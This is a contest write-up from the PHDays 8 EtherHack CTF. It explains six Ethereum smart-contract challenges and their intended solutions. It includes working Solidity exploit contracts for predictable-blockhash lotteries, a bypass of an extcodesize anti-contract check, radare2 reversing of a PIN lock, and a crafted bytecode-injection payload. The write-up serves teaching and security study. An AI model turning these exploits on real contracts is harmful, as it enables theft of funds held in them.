PHDays 8: EtherHack contest writeup

At this year's PHDays, we held an all-new contest named EtherHack. Participants were on the clock as they solved tasks involving smart contract vulnerabilities. Here we present the contest tasks along with a detailed explanation of the intended solutions.

Azino 777

Win the lottery and hit the jackpot!

The first three tasks featured poor randomness issues that were covered in our recent research: Predicting Random Numbers in Ethereum Smart Contracts. As an easy warmup, the first task was based on a pseudorandom number generator (PRNG) that relied on the blockhash of the last block as a source of entropy for generating random numbers:

pragma solidity ^0.4.16;

contract Azino777 {


  function spin(uint256 bet) public payable {
    require(msg.value >= 0.01 ether);
    uint256 num = rand(100);
    if(num == bet) {
        msg.sender.transfer(this.balance);
    }
  }


  //Generate random number between 0 & max
  uint256 constant private FACTOR =  1157920892373161954235709850086879078532699846656405640394575840079131296399;
  function rand(uint max) constant private returns (uint256 result){
    uint256 factor = FACTOR * 100 / max;
    uint256 lastBlockNumber = block.number - 1;
    uint256 hashVal = uint256(block.blockhash(lastBlockNumber));


    return uint256((uint256(hashVal) / factor)) % max;
  }


  function() public payable {}
}

Because the result of block.blockhash(block.number-1) would be the same for any transaction within the same block, a successful attack could use an exploit contract with the same rand() function to call the target contract via an internal message:

function WeakRandomAttack(address _target) public payable { target = Azino777(_target); } function attack() public { uint256 num = rand(100); target.spin.value(0.01 ether)(num); }

Private Ryan

We added a private seed, nobody will ever learn it!

This task is a slightly tougher twist on the previous one. A variable seed, deemed private, was used as an offset to block.number so that the blockhash would not be dependent on the previous block. After each bet, seed would be overwritten with a new "random" value. This was the case with the Slotthereum lottery.

contract PrivateRyan { uint private seed = 1; function PrivateRyan() { seed = rand(256); } function spin(uint256 bet) public payable { require(msg.value >= 0.01 ether); uint256 num = rand(100); seed = rand(256); if(num == bet) { msg.sender.transfer(this.balance); } } /* ... */ }

Similarly to the previous task, an attacker would just need to copy the rand() function into the exploit contract, but this time the value of the private variable seed would need to be obtained off-chain and then supplied to the exploit as an argument. To do so, one could take advantage of the web3.eth.getStorageAt() method of the web3 library:

Now with the seed in hand, we can plug this value into an exploit nearly identical to that from the first task:

contract PrivateRyanAttack { PrivateRyan target; uint private seed; function PrivateRyanAttack(address _target, uint _seed) public payable { target = PrivateRyan(_target); seed = _seed; } function attack() public { uint256 num = rand(100); target.spin.value(0.01 ether)(num); } /* ... */ }

Wheel of Fortune

This lottery uses the blockhash of a future block, try to beat it!

In this task, the goal was to predict the blockhash of a block whose number was saved in the Game structure when a bet was made. This blockhash was then retrieved to generate a random number when the subsequent bet was placed.

Pragma solidity ^0.4.16;

contract WheelOfFortune {
  Game[] public games;


  struct Game {
      address player;
      uint id;
      uint bet;
      uint blockNumber;
  }


  function spin(uint256 _bet) public payable {
    require(msg.value >= 0.01 ether);
    uint gameId = games.length;
    games.length++;
    games[gameId].id = gameId;
    games[gameId].player = msg.sender;
    games[gameId].bet = _bet;
    games[gameId].blockNumber = block.number;
    if (gameId > 0) {
      uint lastGameId = gameId - 1;
      uint num = rand(block.blockhash(games[lastGameId].blockNumber), 100);
      if(num == games[lastGameId].bet) {
          games[lastGameId].player.transfer(this.balance);
      }
    }
  }


  function rand(bytes32 hash, uint max) pure private returns (uint256 result){
    return uint256(keccak256(hash)) % max;
  }


  function() public payable {}
}

There were two possible solutions:

1. Call the target contract two times from the exploit contract. The first call would result in block.blockhash(block.number) being always zero.
2. Wait for 256 blocks to be mined before making the second bet. The blockhash of the saved block.number would be zero due to Ethereum Virtual Machine (EVM) limitations on the number of available blockhashes.

In both cases, the winning bet would be uint256(keccak256(bytes32(0))) % 100 or "47".

Call Me Maybe

This contract does not like when other contracts call it.

One way to protect a contract from being called by other contracts is to use the extcodesize EVM assembly instruction, which returns the size of the contract specified by its address. The technique is to use this opcode in inline assembly against the address of msg.sender. If the size associated with the address is greater than zero, then msg.sender is a contract, since normal addresses in Ethereum do not have any associated code. The contract in this task used exactly such an approach to prevent other contracts from calling it.

contract CallMeMaybe { modifier CallMeMaybe() { uint32 size; address _addr = msg.sender; assembly { size := extcodesize(_addr) } if (size > 0) { revert(); } _; }

    function HereIsMyNumber() CallMeMaybe {
        if(tx.origin == msg.sender) {
            revert();
        } else {
            msg.sender.transfer(this.balance);
        }
    }


    function() payable {}
}

The transaction property tx.origin refers to the original issuer of the transaction, while msg.sender points to the last caller. If we send the transaction from the normal address, these variables will be equal and we will end up with a revert(). That is why in order to solve the challenge, one needed to bypass the extcodesize check so that tx.origin and msg.sender would differ. Luckily, there is a nice "feature" of EVM that is useful for this:

Indeed, at the moment when a newly deployed contract calls another contract in its constructor, it does not yet exist on the blockchain and acts as a wallet only. Therefore, the new contract does not have associated code and extcodesize would yield zero:

contract CallMeMaybeAttack {
function CallMeMaybeAttack(CallMeMaybe _target) payable {
    _target.HereIsMyNumber();
}
function() payable {}

}

The Lock

The lock is … locked! Try to find the correct pincode via the unlock(bytes4 pincode)function. Each unlock attempt costs 0.5 ether!

No code was given to the participants, so they had to reverse-engineer the smart contract bytecode themselves. One way is to use radare2, a framework that supports EVM disassembly and debugging.

First, let's deploy the task instance and submit a random guess:

await contract.unlock("1337", {value: 500000000000000000}) →false

A solid attempt, sure, but no luck. Let's try to debug this transaction.

r2 -a evm -D evm "evm://localhost:8545@0xf7dd5ca9d18091d17950b5ecad5997eacae0a7b9cff45fba46c4d302cf6c17b7"

Here we instruct radare2 to use the "evm" architecture. The tool then connects to the specified full node and retrieves the VM trace of that transaction. And so now we are all set to dive into the EVM bytecode.

The first thing we have to do is to run analysis:

[0x00000000]> aa [x] Analyze all flags starting with sym. and entry0 (aa)

Then we disassemble the first 1,000 instructions (which should be enough to cover the whole contract) with pd 1000 and switch to graph view with VV.

EVM bytecode compiled with solc usually starts with a function dispatcher. This dispatcher decides which function to call based on the first 4 bytes of call data, which contains a function signature defined as bytes4(sha3(function_name(params))). The function of interest for us is unlock(bytes4), which corresponds to 0x75a4e3a0.

Following the flow execution by pressing s we get to the node that compares callvalue with the value 0x6f05b59d3b20000 or 500000000000000000, which is 0.5 ether:

push8 0x6f05b59d3b20000 callvalue lt

If we have supplied the necessary amount of ether, we get to a node that resembles a control structure:

push1 0x4 dup4 push1 0xff and lt iszero push2 0x1a4 jumpi

It pushes value 0x4 onto the stack, performs some bounds checks (must not be greater than 0xff), and compares lt with some value that got duplicated from the fourth stack item (dup4).

Scrolling to the bottom of the graph, we see that this fourth item is actually an iterator—this control structure is a loop that corresponds to for(var i=0; i<4; i++):

push1 0x1 add swap4

Looking at the loop body, it clearly iterates over the 4 bytes of input and performs some operations on each byte. First, the loop ensures that the Nth byte is greater than 0x30:

push1 0x30 dup3 lt iszero

and then that the value is lower than 0x39:

push1 0x39 dup3 gt iszero

which basically is a check that the byte is within the 0–9 range. If the check succeeds, we get to the most important code block:


Let's split this block into a few parts:

1. The third element on the stack is the ASCII code of the Nth byte of the pincode. 0x30 (ASCII code for zero) is pushed onto the stack and then subtracted from the byte's code:

push1 0x30 dup3 sub

Which means pincode[i] - 48, so we effectively get the digit from the ASCII code, which we will refer to as d.

2. 0x4 is pushed onto the stack and then is used as the exponent for the second element on the stack, which is d:

swap1 pop push1 0x4 dup2 exp

Which means d ** 4.

3. The fifth element on the stack is retrieved and the result of exponentiation is added; let's define it as S:

dup5 add swap4 pop dup1

Which means S += d ** 4.

4. 0xa (ASCII code for 10) is pushed onto the stack and is used as a multiplier for the seventh element from the stack (sixth before the push); we don't know what it is, so let's define it as U. Then d is added to the result of multiplication:

push1 0xa dup7 mul add swap5 pop

Which means: U = U * 10 + d or, simply put, this expression reconstructs the whole pincode as a number from individual bytes ([0x1, 0x3, 0x3, 0x7] → 1337). We're done with the most difficult part, so now let's proceed to the code after the loop.

dup5 dup5 eq

If the fifth and sixth elements on the stack are equal, the flow will get us to an sstore, which sets some flag in the contract storage. Since this is the only sstore, this is probably what we are looking for!

But how do we pass this check? As we already discovered, the fifth element on the stack is S and the sixth element is U. Since S is the sum of each pincode digit raised to the fourth power, we need a pincode that equals this sum. In our case, the code tested that 1**4 + 3**4 + 3**4 + 7**4 was not equal to 1337 and we didn't reach the winning sstore.

Surely we can now find a number that satisfies this equation. There are only three numbers that can be written as the sum of the fourth powers of their digits: 1634, 8208, 9474. Any of them would unlock the lock!

Pirate Ship

Ahoy, landlubber! The Black Pearl is at port. Make ye pirate ship raise anchor and haul the blackjack flag seaward as it sets off in search of treasure.

The normal flow of the contract included three actions:

1. Call dropAnchor() with a block number that must be >100,000 blocks greater than the current one. The function dynamically creates a contract that represents "an anchor," which can be "pulled" with a selfdestruct()after the specified block.
2. Call pullAnchor(), which triggers selfdestruct() if enough time has passed (a really long time!).
3. Call sailAway(), which sets blackJackIsHauled to true if the anchor contract does not exist.

pragma solidity ^0.4.19;

contract PirateShip {
    address public anchor = 0x0;
    bool public blackJackIsHauled = false;


    function sailAway() public {
        require(anchor != 0x0);


        address a = anchor;
        uint size = 0;
        assembly {
            size := extcodesize(a)
        }
        if(size > 0) {
            revert(); // it is too early to sail away
        }


        blackJackIsHauled = true; // Yo Ho Ho!
    }


    function pullAnchor() public {
        require(anchor != 0x0);
        require(anchor.call()); // raise the anchor if the ship is ready to sail away
    }


    function dropAnchor(uint blockNumber) public returns(address addr) {
        // the ship will be able to sail away in 100k blocks time
        require(blockNumber > block.number + 100000);


        // if(block.number < blockNumber) { throw; }
        // suicide(msg.sender);


        uint[8] memory a;
        a[0] = 0x6300;      // PUSH4 0x00...
        a[1] = blockNumber; // ...block number (3 bytes)
        a[2] = 0x43;        // NUMBER
        a[3] = 0x10;        // LT
        a[4] = 0x58;        // PC
        a[5] = 0x57;        // JUMPI
        a[6] = 0x33;        // CALLER
        a[7] = 0xff;        // SELFDESTRUCT


        uint code = assemble(a);


        // init code to deploy contract: stores it in memory and returns appropriate offsets
        uint[8] memory b;
        b[0] = 0;             // allign
        b[1] = 0x6a;          // PUSH11
        b[2] = code;          // contract
        b[3] = 0x6000;        // PUSH1 0
        b[4] = 0x52;          // MSTORE
        b[5] = 0x600b;        // PUSH1 11 ;; length
        b[6] = 0x6015;        // PUSH1 21 ;; offset
        b[7] = 0xf3;          // RETURN


        uint initcode = assemble(b);
        uint sz = getSize(initcode);
        uint offset = 32 - sz;


        assembly {
            let solidity_free_mem_ptr := mload(0x40)
            mstore(solidity_free_mem_ptr, initcode)
            addr := create(0, add(solidity_free_mem_ptr, offset), sz)
        }


        require(addr != 0x0);
        anchor = addr;
    }


    ///////////////// HELPERS /////////////////


    function assemble(uint[8] chunks) internal pure returns(uint code) {
        for(uint i=chunks.length; i>0; i--) {
            code ^= chunks[i-1] << 8 * getSize(code);
        }
    }


    function getSize(uint256 chunk) internal pure returns(uint) {
        bytes memory b = new bytes(32);
        assembly { mstore(add(b, 32), chunk) }
        for(uint32 i = 0; i< b.length; i++) {
            if(b[i] != 0) {
                return 32 - i;
            }
        }
        return 0;
    }
}

The vulnerability is quite evident: we have a direct assembly injection into a newly created contract in dropAnchor(). But the real challenge was to craft a payload that would let us pass the condition on block.number.

In EVM, it is possible to create contracts using create opcode. Its arguments are value, input offset, and input size. value is bytecode that unwraps the actual contract (the init code). In our case, init code + code to deploy is just a uint256 (kudos to the GasToken team for the idea):

0x6a63004141414310585733ff600052600b6015f3

where the bytes in bold are the contract code to deploy, and 414141 is the injection point. Since our goal is to get rid of throw, we need to inject our new contract and overwrite the trailing part of init code. Let's try to inject this new contract with 0xff, which will unconditionally selfdestruct() the anchor contract:

68 414141ff3f3f3f3f3f ;; push9 contract 60 00 ;; push1 0 52 ;; mstore 60 09 ;; push1 9 60 17 ;; push1 17 f3 ;; return

If we convert this sequence of bytes to a uint256 (9081882833248973872855737642440582850680819) and supply it as an input to dropAnchor(), it will give us the following value for the code variable (bytecode in bold is our payload):

0x630068414141ff3f3f3f3f3f60005260096017f34310585733ff

After the code variable becomes part of the initcode variable, we get the following value:

0x68414141ff3f3f3f3f3f60005260096017f34310585733ff600052600b6015f3

Now the high bytes 0x6300 are gone and the trailing part containing the original bytecode is discarded after 0xf3 (return).


As a result, a new anchor contract with altered logic is created:

41 ;; coinbase 41 ;; coinbase 41 ;; coinbase ff ;; selfdestruct 3f ;; junk 3f ;; junk 3f ;; junk 3f ;; junk 3f ;; junk

If we now call pullAnchor(), this contract will be immediately destroyed since we don't have a condition on block.number any more. After that, the call to sailAway() will make us a winner!

Results

1. First place and USD $1,000 in Ether: Alexey Pertsev (p4lex)
2. Second place and a Ledger Nano S: Alexey Karpov (Bitaps_com)
3. Third place and PHDays souvenirs: Alexander Vlasov

Full standings: https://etherhack.positive.com/#/scoreboard

Congratulations to the winners and thanks to all participants!

P.S. Kudos to Zeppelin for open-sourcing the Ethernaut CTF platform.

Thanks to Evangelos Deirmentzoglou.